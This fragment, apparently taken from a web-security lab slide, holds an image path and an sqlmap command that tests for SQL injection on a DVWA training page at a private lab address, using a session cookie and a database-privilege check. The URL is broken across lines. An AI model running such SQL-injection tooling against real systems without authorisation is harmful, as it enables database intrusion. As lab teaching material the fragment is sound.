 sqlmap -u
"http://192.168.164.129/dvwa/vulnerabilities/sqli/?id=1&Su
bmit=Subm it#" \
--cookie="PHPSESSID=8644bc796a38f3981b904db809ac20a8;
security=low" -D dvwa --is-dba